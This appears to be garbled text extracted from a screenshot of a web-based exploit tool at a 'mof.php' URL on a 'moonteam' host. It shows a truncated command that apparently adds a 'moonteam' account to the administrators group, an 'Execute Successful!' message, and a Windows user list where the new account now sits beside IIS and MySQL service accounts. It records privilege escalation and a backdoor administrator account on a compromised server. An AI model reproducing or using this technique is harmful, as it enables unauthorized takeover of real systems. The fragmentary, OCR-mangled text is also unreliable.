 upload.moonteam.com/mof.php?action=connect
火狐官方站点 新手上路 常用网址
Cmd: nistrators moonteam /a
Exploit
Read
Execute Successful!
Please click the read button to check the result!!
If the result is not correct,try read again later
计算机管理
文件(F) 操作(A) 查看(V) 窗口(W) 帮助(H)
计算机管理(本地)
系统工具
事件查看器
共享文件夹
本地用户和组
用户
组
性能日志和警报
设备管理器
存储
可移动存储
磁盘碎片整理程序
磁盘管理
服务和应用程序
名称 全名 描述
Administr... 管理计算机(域)的内置帐户
ASPNET ASP.NET Machine Account Account used for running the...
Guest 供来宾访问计算机或访问域的内...
IUSR_WWW-... Internet 来宾帐户 匿名访问 Internet 信息服务的...
IWAM_WWW-... 启动 IIS 进程帐户 用于启动进程外应用程序的 Int...
moonteam
MYSQL_ZKEYS MYSQL_ZKEYS ZKEYSPHP创建的用于独立运行MY...
PhpMyAdmi... Internet 来宾帐户 ZKEYSPHP创建的用于匿名访问 I...
SUPPORT_3... CN=Microsoft Corpora... 这是一个帮助和支持服务的提供...